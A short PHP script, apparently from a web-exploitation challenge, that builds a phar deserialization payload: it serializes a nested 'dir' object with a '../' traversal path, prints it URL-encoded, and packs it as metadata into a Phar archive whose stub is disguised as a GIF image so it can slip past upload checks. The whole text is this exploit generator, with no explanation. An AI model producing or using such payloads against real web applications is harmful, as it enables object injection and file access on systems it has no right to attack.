 <?php
class dir{
public $userdir;
public $url;
public $filename;
}
$d = new dir();
$d->userdir = new dir();
$d->userdir->userdir = "../";
echo urlencode(serialize($d));
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("GIF89A"."__HALT_COMPILER();");
$phar->setMetadata($d);
$phar->addFromString("test.jpg", "test");
$phar->stopBuffering();
?>